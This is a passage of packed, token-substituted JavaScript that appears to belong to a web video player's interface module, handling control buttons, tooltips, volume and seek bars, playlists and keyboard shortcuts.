b){if(b.2t(x)){if(b[x].g("1b")=="1M"){aZ(b[x]);2x()}if(b[x].g("1b")=="2z"){if(v.eX.DB==1){5V(b[x].c())}}}}}},4h)}}if(v.1e.eR==1&&((1b=="1e"||2I.L("DA")==0)||2I.L("1e:")==0)){2Z(o.f0);o.f0=1C(E(){if(!o.3p){bF(1)}},(v.1e.eh>0?v.1e.eh*2u:2u))}if(X&&v.X.eR==1&&1b=="X"){2Z(o.uL);o.uL=1C(E(){if(!o.3p){X.g("1n")?X.1m(1):\'\'}},(v.X.eh>0?v.X.eh*2u:2u))}}if(4O){1C(2x,10)}};G.m0=E(){if(o.4X&&!o.29){o.U.4X(I);o.4X=I}if(o.2e){if(v.l3>-1&&62(o.2e)){O(o.2e,{1r:v.l8})}}if(o.1A&&v.EE==1&&v.LO!=0){o.U.2V()}if(v.1u.8g>0){2Z(o.DQ);o.DQ=1C(4B,v.1u.8g*2u)}F{4B()}};G.AG=E(){if(o.2e){if(v.l3>-1&&62(o.2e)){O(o.2e,{1r:v.l3})}}if(!o.1A&&v.EE==1){o.U.2A()}4B();dr(I)};G.eM=E(a3,af){B y;V(B x in b){if(b.2t(x)){y=b[x].g("1b");if(y=="2z"||y=="1M"){b[x].eM(a3,af)}}}};G.uN=E(){if(v.1u.1m==1){if(v.1u.eD==1&&!o.29){K}if(!o.54&&o.P.6n()=="7f"){o.54=H;4B();o.1l.2n?1C(E(){o.54=I},4h):\'\'}if(v.1u.fE==1){fM();dY()}dr(I)}};G.eE=E(a3,af){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="2z"||b[x].g("1b")=="1M"){b[x].eE(a3,af)}}}};G.hJ=E(Z,1k){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="2z"){b[x].6u(Z,1k)}if(b[x].g("1b")=="Z"){kH(b[x],Z,1k)}if(b[x].s("Df")==1){b[x].r3()}}}};E dr(x){if(v.1u.1m==1){x?bF():\'\';if(v.1u.cM==1){if(!o.1A&&v.1u.eH==1){x=H}if(x&&!o.uG){O(o.1u,{"1d":bg.h()})}if(!x&&o.uG){O(o.1u,{"1d":0})}o.uG=x}}}E fu(){94=I;o.P.fu();if(o.r9){o.r9=I;2x();1C(2x,cs)}}E kH(x,Z,1k){if(v.4d>0){Z-=v.4d;1k-=v.4d}B y=4A(Z);if(x.s("Cj")=="1"){y=4A(1k-Z)}if(x.s("Me")=="1"){if(x.s("Mg")=="1"){y=y+(1k>0?\' \'+2L(x.s("Mf"))+\' \'+4A(1k):\'\')}F{Z==0?y=4A(1k):\'\'}}x.5X(y)}G.rF=E(Z,1k){B x=7l("1b","2z");if(x){x.Dm(Z,1k)}};G.ip=E(){if(o.P.1k()>0){B x=7l("1b","2z");if(x){x.ip()}}};G.8m=E(){if(!9o){if(v.dp==1){2Z(kN);kN=1C(8m,4h)}F{8m()}}};E 8m(){if(!9o){js("M9");B x=7l("1b","cg");if(x){x.DT();9o=H}}}G.EJ=E(y){V(B x in b){if(x==y){b[x].1R("2U")}}};G.6B=E(Z,1k){2Z(kN);if(9o){js("7S");B x=7l("1b","cg");if(x){x.g0();9o=I}}};G.fz=E(){B x=7l("2I","1M 9l");if(x){x.1R("5V");x.5X(2L(\'1M\')+\' \'+(o.3w?0:2G.ob(v.1M*1j))+\'%\');2Z(o.fz);o.fz=1C(F4,2u)}};E F4(){B x=7l("2I","1M 9l");if(x){x.5X(\'\');x.1R("2U");2Z(o.fz)}}G.3C=E(Z,1k){if(v.4d>0){Z-=v.4d;1k-=v.4d}V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="2z"){1k>0?b[x].1R("2o",Z/1k):\'\';b[x].CR()}if(b[x].g("1b")=="Z"){kH(b[x],Z,1k)}if(b[x].g("1b")=="5g"){b[x].1R("qW",0.5);b[x].1R("lZ",0)}}}};G.3W=E(Z,1k){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="1k"){if(v.4d>0){1k-=v.4d}b[x].5X(4A(1k))}if(b[x].g("1b")=="2z"){b[x].6u(Z,1k);b[x].C9(1k)}if(b[x].g("1b")=="Z"){kH(b[x],Z,1k)}}}};G.6V=E(){1e.g("1n")?1e.1m():1e.1n()};G.bi=E(){if(1e){K 1e.g("1n")?H:I}F{K I}};G.rv=E(){if(1e){1e.bx()}};G.bF=E(){bF()};G.M2=E(x){if(1e){1e.F3(x)}};G.xA=E(){if(1e){1e.fi()}};G.xz=E(x){if(1e){K 1e.F1(x)}};E bF(x){if(1e){1e.g("1n")?1e.1m(x):\'\'}o.4E?o.4E.1m():\'\'};G.aR=E(){if(X){if(X.g("1n")){X.1m(1)}F{X.1n()}}};G.kZ=E(){if(X){1C(E(){X.1n()},1j)}};G.bO=E(){if(X){K X.g("1n")?H:I}F{K I}};G.d8=E(x){K X?X.g(x):\'\'};G.5R=E(x){if(X){X.td(x)}};G.cn=E(){if(X){X.cn()}};G.jX=E(){if(X){X.jX()}};G.g6=E(){g6()};E g6(){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="7L"){O(b[x].c(),{"1r":(!X.ez()?0.5:1)})}if(b[x].g("1b")=="bQ"){O(b[x].c(),{"1r":(!X.rS()?0.5:1)})}}}}G.ez=E(){if(X){K X.ez()}F{K I}};G.iZ=E(){if(X){K X.iZ()}F{K I}};G.iX=E(){if(X){X.iX()}};G.dC=E(){if(X){X.dC()}};G.BH=E(x){if(x&&X){X.fN(x)}};G.BI=E(x){if(x&&X){X.iS(x)}};G.BV=E(x){if(x&&X){O(X.co(),{"Lh":"1G","2H-2j":X.s("6z")});1N.8w(x).1I(X.co());2U(X.c())}};G.IK=E(){};G.rq=E(x){if(1e){1e.5L();1e.g("1n")?1C(E(){1e.1m()},4P):\'\'}};G.fO=E(){if(1e){1e.5L()}if(o.4E){o.4E.dR()}};G.fJ=E(x){if(1e){1e.f1()}2x();4B()};G.ja=E(x){if(1e){1e.fj(x);1e.g("1n")?1e.1m():\'\'}if(o.4E){o.4E.dR()}x=="4L"?r6():\'\'};E r6(){if(o.f4){B x=4v(o.eT/o.4M.6k(-1)[0],1).oC(1);V(B i in b){if(b.2t(i)){if(b[i].s("d6")=="4L"&&o.eT){b[i].6u(x,1)}if(b[i].s("2I")=="2F:4L,1.0"){b[i].rt(x)}}}}}G.r7=E(x){if(1e){1e.fj("6y")}if(o.4E){o.4E.dR()}};G.b0=E(){if(1e){1e.8R();1e.g("1n")?1C(E(){1e.1m()},4P):\'\'}if(o.4E){o.4E.dR()}};G.qU=E(){o.4E?o.4E.1m():\'\';if(1e){1e.qU()}};G.fA=E(iN,2l,6A){V(B x in b){if(b.2t(x)){if(b[x].g("1b")=="1e"){if(b[x].s("ei")==1){b[x].DL()}}if(b[x].g("B5")=="1e#"+iN){b[x].1R("1R#3H",2l);if(b[x].g("1z")=="1B"){if(6A){6A=6A.6s();B qV=6A.L(" <7P C=\'1r");if(qV>-1){6A=6A.1o(0,qV)}b[x].5X(6A)}}F{if(v.1e[\'1e\'+iN+\'1b\']=="2a"){if(6A==2L("7p")){b[x].bt(0)}F{b[x].bt(1)}}2x()}bb(b[x])}}}};G.Bg=E(){if(1e){1e.5L();1e.fj("6y");1e.fj("6b")}};G.g7=E(){B x=7l("1b","2z");if(x){x.g7()}};G.4O=E(){2x();if(94){o.r9=H}};G.rs=E(x){if(!94||x==1){2x();4B()}F{v.1u.ra=H}};G.4m=E(){4B();2x();4B();if(o.b7){2U(7g)}F{!94?5V(7g):\'\'}};G.Aa=E(19){if(hW==v.id&&v.1S.on==1){B x=19.Dj;B y=I;if(x==1V){x=19.Dd}if(J(o.1W)||J(o.7b)||o.sj==1){K I}if(o.1A&&v.1S.g1==1){y=H}if(((v.1S.8s==1&&x==32)||(v.1S.La==1&&x==13))&&(o.5U||o.54||y)){if(v.1S.2B==1){7k(\'1A\',o.1A?0:1)}o.U.bW();19.8k();K I}!v.1S.jJ?v.1S.jJ=0.2:\'\';!v.1S.1y?v.1S.1y=5:\'\';if(v.1S.Bo==1&&(o.5U||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3C((o.P.1k()*(x-48)*10)/1j,H)}}}}if(x==39&&(o.5U||y)){iK(v.1S.ri)}if(x==37&&(o.5U||y)){iL(v.1S.ri)}if(x==38&&(o.5U||y)){iK(v.1S.rb)}if(x==40&&(o.5U||y)){iL(v.1S.rb)}if(x==Lo&&(o.5U||y)){iK(v.1S.Dn)}if(x==Lp&&(o.5U||y)){iL(v.1S.Dn)}}};E 7l(y,z){V(B x in b){if(b.2t(x)){if(b[x].s(y)==z){K b[x]}}}}E iK(x){if(x=="7L"){if(o.X){o.S.cn()}F{x="3X"}}if(x=="3X"){if(o.P.1k()>0){if(o.P.Z()+4v(v.1S.3X)<o.P.1k()){o.U.3C(o.P.Z()+4v(v.1S.3X),H)}}}if(x=="1M"){o.U.3I(4v(v.1M)+4v(v.1S.jJ));19.8k()}if(x=="1y"){o.P.1y(v.1S.1y/1j);19.8k()}if(v.1S.2B==1){7k(x,1)}}E iL(x){if(x=="7L"){if(o.X){o.S.dC()}F{x="3X"}}if(x=="3X"){if(o.P.1k()>0&&o.1D){o.U.3C((o.P.Z()-v.1S.3X>=0?o.P.Z()-v.1S.3X:0),H)}}if(x=="1M"){o.U.3I(4v(v.1M)-4v(v.1S.jJ));19.8k()}if(x=="1y"){o.P.1y(-v.1S.1y/1j);19.8k()}if(v.1S.2B==1){7k(x,0)}};G.Ax=E(19){if(hW==v.id){B x=19.Dj;if(x==1V){x=19.Dd}if(x==57){if(v.1p==1){}}if(o.29&&x==27){o.U.8t()}if(J(o.1W)||J(o.7b)){K I}if(v.1S.f==1&&x==70&&v.dp!=1&&(o.5U||o.54)){if(v.1S.2B==1){7k(\'29\',o.29?0:1)}o.29?o.U.8t():o.U.7o()}if(v.1S.m==1&&x==77&&(o.5U||o.54)){if(v.1S.2B==1){7k(\'4T\',o.3w?1:0)}o.3w?o.U.6I():o.U.4R()}}};G.3Y=E(){4k(o.fS);V(B x in o){if(x.L("Y")==0&&x.L("yp")>-1){4k(o[x])}}V(B i=0;i<de.Q;i++){1a=de[i];if(b[1a]){b[1a].3Y()}}if(1e){1e.3Y()}if(X){X.3Y()}bg.3Y();if(7g.53==o.1J){o.1J.3a(7g)}F{o.1u?o.1u.3a(7g):\'\'}};G.fM=E(){fM()};G.fX=E(){fX();4B()};G.dY=E(){dY()};G.lH=E(){K 94}};B Cx=E(1a){B i;B C=[];B w;B h;B rw=0;B bg;B mR;B 7R;B ly=0;B 3H=H;B CX=I;B 3b=1;B 3d=1;B 2h;B ff;B 2D;B 7F;B 1b;B 9h=\'\';B x0;B y0;B on;B 8d=I;B aQ=I;B c6=0;B LD;B LF=0;B dZ=0;B EM=0;B g4=0;B mx=I;B r4=I;B fn=I;B 3h=I;B fD;B ei;B lR;B qT=I;C=9c(C,dz.R);C=9c(C,v[1a]);B U=[C.1b];1b=U[0];J(C.CB)?U[1]=C.CB:\'\';J(C.CA)?U[1]=C.CA:\'\';J(C.1K)?C.1B=C.1K:\'\';if(56(C.CF)){o.fH?C.1y=C.CF:\'\'}if(1b=="4p"){o.t9=H}if(J(C.2I)){if(C.1z=="1B"&&C.2I!=\'\'){if(J(v[C.2I+\'1B\'])){C.1B=v[C.2I+\'1B\']}}if(C.2I.L("1e#")==0){9h=C.2I;if(C.2D==\'\'&&9h.L(",")==-1){C.2D=2L(v.1e[\'1e\'+9h.1o(9)+\'1b\'])}}if(C.2I.L("6d")>-1){v.Cy=H}if(C.2I.L("4p:")>-1){o.t9=H}if(C.2I=="N7"){C.N1=1w N0(C)}}B 6D=C.2D?C.2D.2r("///"):[];if(C.Cg==1){C.1z="1B";C.1B=fF(0)+(U.Q>1?\'///\'+fF(1):\'\');if(56(C.9Y)){C.1x=C.9Y}}B sr=0;B 2B=1w 8X();B 1q=1w 8X();B bZ=1w 8X();B MV=1w 8X();B fh=0;B ah;if(C.1z=="1B"){if(C.4g){if(J(v[C.4g+\'1B\'])){C.1B=v[C.4g+\'1B\']}}if(J(C.1B)){2B[0]=4n(C.1B);C.ma=C.1B.Q;B sT=[\'/\',\'|\',\'-\'];sT.L(C.1B.1o(-1))>-1?C.rT=C.1B.1o(-1):\'\';sT.L(C.1B.1o(0,1))>-1?C.rX=C.1B.1o(0,1):\'\';if(1b=="Z"||1b=="1k"){if(C.1B.L(\'0:\')==0){C.mz=H}if(C.1B.2r(":").Q==3){C.BF=H}F{if(C.1B.L(\'ba:ba\')>-1){C.Dt=H}}if(C.jP==1){v.jP=1}}if(C.Cj==1&&C.1B.L("-")==0){C.BT=H}if(C.1B.L("///")>0&&(1b=="4i"||C.Cg==1)){C.e4=C.1B.2r("///");C.1B=2B[0]=C.e4[0]}}if(v.sX==1){1C(8f,1j);1C(8f,4h);1C(8f,2u)}}F{if(J(C.1q)){2B[0]=C.1q;if(2B[0].L("///")>0&&2B[0].L("hY")==-1){2B=C.1q.2r("///")}if(J(C.mH)){2B[1]=C.mH}if(C.mf==1){if(56(C.Ch)){2B.2K(C.Ch);fh=2B.Q-1}}}}if(1b=="4i"){if(C.MT==1&&J(C.lO)){C.sI=C.2I}}B Y=1L("1X");if(C.1h==\'cK\'){o.cK.1I(Y)}F{if(C.1h.L(\'S\')>-1&&v.1u.1m==1&&v.1u.cM==1){o.1u.1I(Y)}F{o.1J.1I(Y)}if(1b=="cg"&&C.MX==1){Y.C.4U=F7}}B mR=1L("1X");Y.1I(mR);O(Y,{"1h":"2g","17":0,"1d":0,"1r":1,"cZ":"mt","pX":"gG"});if(56(C.4g)){44(Y,{"id":(v.id+"5S"+"9m"+C.4g)})}if(C.Df==1){O(Y,{"4F":"2O 0.2s 2R"})}if(2B.Q>0){V(i=0;i<2B.Q;i++){1q[i]=1L("1X");O(1q[i],{"1h":"2g","1d":0,"17":0,"6M":"1G","1r":C.a,"4F":"1r 0.1s 2R,2O 0.1s 2R"});if(C.1z=="dI"&&C.2P!=\'\'){if(56(C.4g)){44(1q[i],{"id":(v.id+"fQ"+C.4g+"F8")});if(v[C.4g+\'2P\']){C.2P=v[C.4g+\'2P\']}}if(C.2P.L(".nk")>-1||C.2P.L(".g3")>-1||C.2P.L(".7W")>-1||C.2P.L("hY")>-1){C.2P.L("//")==-1&&C.2P.L("hY")==-1?C.2P=\'//\'+C.2P:\'\';B z=1L("3O");C.8x=1;z.1t("dL",sE);z.2P=C.2P;1q[i].1I(z);C.w=1q[i].1Y;C.h=1q[i].2N;if(C.Da>0){O(z,{18:C.Da})}}}if(C.1z=="1B"){O(1q[i],{"1x":(C.1x),"cZ":C.bn*3S(v.7v,1),"t6":dc(C.3V),"gq-f8":C.fl+\'px\',"2H":"0 bM 0 bM","al-8s":"cO"});if(o.fH){if(56(C.CW)){O(1q[i],{"cZ":C.CW*3S(v.7v,1),})}}if(C.2o==1){if(C.1B.L("<a ")>-1||1a=="aT"){O(1q[i],{"6M":"2w"})}}if(C.CS==1){O(1q[i],{"3V-fC":"CS"})}2B[i]==\'5g\'?2B[i]=2L("5g"):\'\';1q[i].1T=uK(2B[i]);1C(rK,1j);C.w=1q[i].1Y;C.h=1q[i].2N;if(56(C.4g)){44(1q[i],{"id":(v.id+"fQ"+C.4g+"MR")})}}if(C.1z=="O"){CU(2B[i],C.1x,1q[i])}B 8p=2B[i].6s();if(8p.L(\'B:\')==0){8p=3S(1Q[8p.1o(4)],\'\')}B jx=8p.L(\'<2p\')>-1||8p.L(\'<Mu\')>-1;if(C.1z=="2p"&&(8p.L(\'<g>\')>-1||jx)){if(1b=="4T"||1b=="4i"){8p=8p.26(/mh/g,\'mh\'+v.id+1a)}if(8p.L(\'3G\')>-1){bf(1q[i])}1q[i].1T=(!jx?"<2p W=\'20\' 18=\'20\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\'>":\'\')+8p+(!jx?"</2p>":\'\');1q[i].1Y>20?C.w=1q[i].1Y:\'\';1q[i].2N>20?C.h=1q[i].2N:\'\';O(1q[i],{"W":C.w,"18":C.h});if(C.9Y!=-1){mm(1q,C.9Y)}if(56(C.4g)){44(1q[i],{"id":(v.id+"fQ"+C.4g+"F8"+i)})}}Y.1I(1q[i]);i>0?1m(1q[i]):\'\'}ag();lR?sE():\'\';if(C.2I=="4V"){C.4V=1;C.1m=1;o.4V?1q[0].1T=o.4V.mP(C.9Y!=-1?C.9Y:\'#3D\'):\'\';1q[0].hO=5Z;1q[0].hT=5N;1q[0].gD=ce}F{if((bg.1Y*C.1y<35||bg.2N*C.1y<35)&&C.1z!=\'1B\'){sF();bf(7R)}F{bf(bg)}}if(1b=="4i"){if(C.dS==1&&J(C.2I)){B lu=C.2I;if(lu.L("2F:")==0){B 1H=lu.1o(4).2r(",");if(1H.Q==2){B s7=1H[1].2r("/");if(s7.Q==2){1H[0]==\'hd\'?1H[0]="4e":\'\';if(v[1H[0]]==s7[1]){C.a=1;O(1q[0],{"1r":C.a})}}}}if(lu=="F9"||lu=="4H"){o.U.dN();Y.C.4U=F7;o.sj=1}}}if(1b=="1e"&&C.ei==1){ei=1w Jj(Y,bg,C)}if(C.2o==0){O(Y,{"6M":"1G"})}if(C.8x==1){1m(bg)}if(C.2h==1){n0()}if(C.1h.L("2j")>-1){dZ=1}if(C.1h.L("1d")>-1){EM=1}if(C.1h.L("2E")>-1||C.1h.L("Y")>-1){g4=1}2x();B t=\'\';if(C.9y!=0){t+="mX("+C.9y+"o6)"}if(C.JU==1){t+=" 3b(-1)"}if(C.JV==1){t+=" 3d(-1)"}if(t!=\'\'){O(Y,{"2O":t})}if(1b=="cg"){g0()}B 1H=[];B i;if(1b=="X"){1H=[\'eQ\',\'DR\',\'jv\',\'DP\',\'sB\',\'lM\'];V(i=0;i<1H.Q;i++){if(J(C[1H[i]])&&!J(v.X[1H[i]])){v.X[1H[i]]=C[1H[i]]}}}if(1b=="1K"){1H=[\'jq\',\'st\',\'sm\'];V(i=0;i<1H.Q;i++){if(J(C[1H[i]])&&!J(3m[1H[i]])){v[1H[i]]=C[1H[i]]}}}C.cE==1?8c():\'\';if(1b=="4i"&&C.on==0){2U(Y)}if(C.1m==1&&C.jr>0){1C(DV,C.jr*2u)}}E DV(){C.jr=-1;o.S.4m()}E sF(){if(7R){7R.53.3a(7R)}7R=1L("1X");O(7R,{"1h":"2g","1d":0,"17":0,"W":C.1z=="dI"?bg.1Y:(bg.1Y>35?bg.1Y:35)*C.DH,"18":C.1z=="dI"?bg.2N:(bg.2N>35?bg.2N:35)*C.o0});C=4D(C,\'g2\',\'g2\');Y.1I(7R)}E bf(x){if(1b.L("Z")==0&&U.Q==1){C.2o=0}if(1b=="4i"&&C.dS==0){C.2o=0}if(C.2o==1){if(C.fp==1){O(x,{"6g":"3G"})}O(x,{"6M":"2w"});if(o.1l.2n){x.1t("aQ",E(19){19.9M();aQ=H});x.1t("eN",E(19){C.Eu==1?5Z():\'\';19.9M()});x.1t("eL",E(19){19.9M();19.8k();C.Eu==1?5N():\'\';if(!aQ){9r(19)}aQ=I})}F{x.eZ=9r}if(v.1u.fg==1||C.fg==1){O(x,{"2q-1x":"#lP","1r":0.5})}}F{O(x,{"6g":"7d"})}if(!o.1l.2n){x.hO=5Z;x.hT=5N}if(C.3h==1||C.2h==1){x.gD=ce}}E ag(){if(bg){bg.53.3a(bg)}bg=1L("1X");O(bg,{"1h":"2g","1d":0,"17":0});if(56(C.4g)){44(bg,{"id":(v.id+"fQ"+C.4g+"K5")})}w=C.w;h=C.h;C=4D(C,\'2J\',\'2J\');C=4D(C,\'bK\',\'bK\');if(C.1z=="1B"){w=1q[sr].1Y;h=1q[sr].2N;if(C.sq>0){w<C.sq?w=C.sq:\'\'}}C=4D(C,\'eA\',\'eA\');C=4D(C,\'ED\',\'ED\');if(o.1l.6r){C.CZ/=C.1y;C.CY/=C.1y;C.CT/=C.1y;C.CV/=C.1y}if(56(C.4g)&&J(v.4i)&&C.1b=="4i"){if(1O(v.4i)==\'3y\'){V(B i=0;i<4y.3J(v.4i).Q;i++){if(v.4i[i][C.4g]){if(v.4i[i][C.4g]=="7p"){C.on=0}F{B 1H=v.4i[i][C.4g].2r(":");if(1H[0]=="2J-17"){if(1H[1].L("%")>0){C.n4=2C(1H[1])}F{C.3N=2C(1H[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9b+C.9d;w=w+C.6C+C.6z;C.h=h;C.w=w;if(C.1z=="1B"){C.lx=1q[0].2N}}F{C.5G=0}O(bg,{"W":(C.Eh==1?Et:w),"18":h,"nO":(C.mF*h)/2,"2q":C.5r,"1r":C.5G,"4F":"1r .1s 2R, 2q .1s 2R, 2O .1s 2R"});if(C.1z=="dI"){O(bg,{"W":w,"18":h,"nO":(C.mF*h/C.1y)/2,})}if(C.L1==1){EF(bg,C.5r,C.KO,C.KN)}if(C.oq==1){O(bg,{"2Y":"5W 6Q "+C.om})}mR.1I(bg)}E 2x(){O(bg,{"1d":(-bg.2N/2),"17":(-bg.1Y/2)});if(7R){B x=C.1z=="dI"?bg.1Y:(bg.1Y>35?bg.1Y:35);B y=C.1z=="dI"?bg.2N:(bg.2N>35?bg.2N:35);O(7R,{"1d":(-y/2)+C.EA-C.Ep,"17":(-x/2)+C.J3-C.Mt})}V(i=0;i<2B.Q;i++){if(C.1z=="2p"){O(1q[i],{"1d":-2G.4S(2C(1q[i].C.18))/2,"17":-2C(1q[i].C.W)/2})}F{O(1q[i],{"1d":-2G.4S(1q[i].2N)/2,"17":-1q[i].1Y/2})}if(bg){O(1q[i],{"1d":(4J(1q[i].C.1d)+C.9b/2-C.9d/2+C.CT/2+C.CV/2),"17":(4J(1q[i].C.17)+C.6C/2-C.6z/2+C.CZ/2+C.CY/2)})}}}E 5Z(){B i;8d=H;if(C.bZ==1){if(on&&J(C.mH)){i=1}F{i=0}if(ah&&bZ.Q>2){i=2}if(bZ[i]){md();1n(1q[bZ[i]])}}if(C.bg==1){if(C.7E!=-1){O(bg,{"1r":C.7E})}if(C.8O!=-1){O(bg,{"2q":C.8O})}}if(C.6N>-1&&!CX){V(i=0;i<2B.Q;i++){if(1q[i].C.5j!="3h"){O(1q[i],{"1r":C.6N})}}}if(C.mG!=-1){mm(1q,C.mG)}if(C.Nr==1){c6=c6+45;fU(1q[0],c6)}if(C.fB>C.1y&&C.fB>-1){1y(C.fB)}if(1b=="1e"&&o.S.bi()){}F{if(C.2h==1&&C.cE!=1){B x=6D.Q>1&&!on?6D[1]:6D[0];if(x){if(x.L(\'B:\')==0){2D.1T=1Q[x.1o(4)];8c()}}1n(2h);O(2h,{"1r":1})}}if(1b=="4T"){o.U.4X(H);o.4X=H}o.cz=H;o.S.fT(1a,"8d")}E 5N(){8d=I;B i;if(C.bZ==1){if(on&&J(C.mH)){i=1}F{i=0}if(ah&&bZ.Q>2){i=2}md();1n(1q[i])}if(C.bg==1){if(C.7E!=-1){O(bg,{"1r":C.5G})}if(C.8O!=-1){O(bg,{"2q":C.5r})}}if(C.6N>-1){V(i=0;i<2B.Q;i++){if(1q[i].C.5j!="3h"){O(1q[i],{"1r":C.a})}}}if(C.fB>-1){1y(C.1y)}if(C.mG!=-1){mm(1q,(C.9Y==-1?\'#3D\':C.9Y))}if(1b=="4T"&&!o.29){o.U.4X(I);o.4X=I}if(C.2h==1&&C.cE!=1){1m(2h);O(2h,{"1r":0})}o.cz=I;o.S?o.S.fT(1a,"5T"):\'\'}E 9r(e){e?e.6e=H:\'\';if(!mx){o.S.ee(1a);if(1b=="4i"){mB()}if(C.2h==1&&C.cE!=1){1m(2h);O(2h,{"1r":0})}if(C.MZ==1){c6=c6+45;fU(1q[0],c6)}fn=H;if(C.Cw==1||(1a=="sV"&&C.1m==1&&C.sU==1)){o.S.4m()}}};G.CM=E(){9r()};E mB(){if(2B){if(2B.Q>1){if(on==H){1n(1q[0]);1m(1q[1])}F{1n(1q[1]);1m(1q[0])}}if(C.2h==1&&6D.Q>1){2D.1T=o.ni+(on==H?6D[0]:6D[1])+o.fy;8c()}}if(J(C.sI)){if(on==H){C.2I=C.sI}F{C.2I=C.lO}}ml();on=on!=H;if(C.2I){if(C.2I.L(",0/1")>-1){js(C.2I,on?1:0)}}if(C.bg==1&&J(C.sJ)){if(C.sJ!=-1){if(on){C.Ck=C.5r;C.5r=C.sJ}F{C.5r=C.Ck}ag();bf(bg);2x();if(C.1z=="1B"){8f()}F{1y(C.1y)}}}}E ml(){if(J(C.e4)){if(C.e4.Q>1){if(on==H){5X(C.e4[0])}F{5X(C.e4[1])}}}}E uE(19){19.6e=H;o.S.ee(1a)}E md(){V(B i=0;i<2B.Q;i++){if(1q[i].C.5j!="3h"){O(1q[i],{"1r":C.a});1m(1q[i])}}}E rK(1B){if(1q[0]){if(1q[0].1Y>o.3l-C.3N-C.4I-C.6C-C.6z){if(C.sG==1){if(!1B){1B=1q[0].1T}1q[0].1T=\'<sG>\'+1B+\'</sG>\'}F{O(1q[0],{"al-8s":"dl"})}O(1q[0],{"W":o.3l-C.3N-C.4I-C.6C-C.6z})}}}E sE(){if(bg){lR=I;C.8x=0;1m(bg);if(1q[0]){C.w=1q[0].1Y*C.1y;C.h=1q[0].2N*C.1y;1y(C.1y)}C.a6=0;ag();sF();bf(7R);1n(bg);2x();o.S.4O();if(!62(Y)){2U(Y)}}F{lR=H}}E Fb(19){19.6e=H}E ce(){if(!o.1l.2n&&!o.cz){5Z()}8c()}E 1y(x){if(x>0){if(o.1l.6r&&C.cE!=1){O(bg,{"Cv":x+""})}F{O(bg,{"2O":"1y("+x+")"})}V(i=0;i<2B.Q;i++){if(o.1l.6r&&C.cE!=1){O(1q[i],{"Cv":x+""});r4=H}F{O(1q[i],{"2O":"1y("+x+")"})}}3b=x;3d=x}}E n0(){2h=1L("1X");O(2h,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'18\':\'2w\',"1r":0,"4F":"1r 0.1s 2R"});ff=1L("1X");C=4D(C,\'ij\',\'ij\');C=4D(C,\'Ct\',\'Ct\');O(ff,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'W\':\'1j%\',\'18\':30,\'2q-1x\':C.hP,\'1r\':C.hN,\'2Y-6p\':C.pD});2D=1L("1X");O(2D,{\'1h\':\'2g\',\'17\':C.oA,\'1d\':C.mL,\'1x\':C.oL,\'3V-i2\':dc(C.oK),\'3V-3v\':C.p7*3S(v.7v,1),"gq-f8":C.pv+\'px\',"2z-18":"1"});if(C.2D){if(C.2D.L("B:")==0){C.Dp=H}}if(!C.Dp){O(2D,{\'al-8s\':\'cO\'})}if(C.f5==1){7F=1L("1X");7F.1T=\'<2p W="hS" 18="pq" pd="0 0 8 6" 7q="1.1" 3M="3r://3K.w3.3Q/3Z/2p" 3M:3P="3r://3K.w3.3Q/7i/3P"><fb id="Bl" 43="1G" 5m="#\'+C.hP.26("#","")+\'" 5m-Bp="Dl" 7n="0 0 8 0 4 6"></fb></2p>\'}if(C.cE==1){O(2h,{"1r":1});bf(2h)}F{O(2h,{"6M":"1G"})}Y.1I(2h);2D.1T=o.ni+(C.2D==\'\'?2L(1b):6D[0])+o.fy;2h.1I(ff);2h.1I(2D);if(C.f5==1){2h.1I(7F);B rf=o.rY?\'-hS\':\'-pq\';B ps=C.LA;if(!J(ps)){ps=\'\'}B tp=ps.L("1d")>-1;if(tp){fU(7F,\'-LB\')}O(7F,{\'1h\':\'2g\',\'2j\':(ps.L("2j")>-1?10*C.1y:\'2w\'),\'17\':(ps.L("17")>-1?10*C.1y:(ps==\'\'||ps==\'1d\'?\'50%\':\'2w\')),\'2J-17\':(ps==\'\'||ps==\'1d\'?\'-vP\':0),\'2E\':(tp?\'2w\':rf),\'1d\':(tp?rf:\'2w\'),\'1r\':C.hN})}8c()}E 8c(){if(C.2h==1){O(2h,{"1d":(g4==1?-h-2h.2N+3:-2h.2N/2)+C.Lb-C.L7,"17":(dZ==1?-2D.1Y:(g4==1?-w/2:+2D.1Y))-(g4==1?0:2D.1Y/2+5)+C.L9-C.Lf,"18":C.mL+2D.2N+C.oM,"W":C.oA+2D.1Y+C.EV});O(ff,{\'18\':2h.2N});2h.C.4U="2u"}}G.c=E(){K Y};G.s=E(x){K C[x]};G.ss=E(x,x2){K J(C[x])?C[x][x2]:I};G.g=E(x){9q(x){1i"W":K w;1g;1i"18":K h;1g;1i"x":K 4J(Y.C.17);1g;1i"y":K 4J(Y.C.1d);1g;1i"1r":K Y.C.1r?Y.C.1r:1;1g;1i"1n":K 3H;1g;1i"3b":K 3b;1g;1i"3d":K 3d;1g;1i"1b":K 1b;1g;1i"B5":K 9h;1g;1i"fn":K fn;1g;1i"1z":K C.1z;1g;1i"Q":K C.ma?C.ma:0;1g;1i"1a":K 1a;1g;1i"x0":K x0;1g;1i"y0":K y0;1g;1i"8d":K 8d;1g;1i"1e#":K 9h.L("1e#")==0;1g;1i"1e:":K 9h.L("1e:")==0;1g;1i"1R#3H":K qT;1g;7d:K 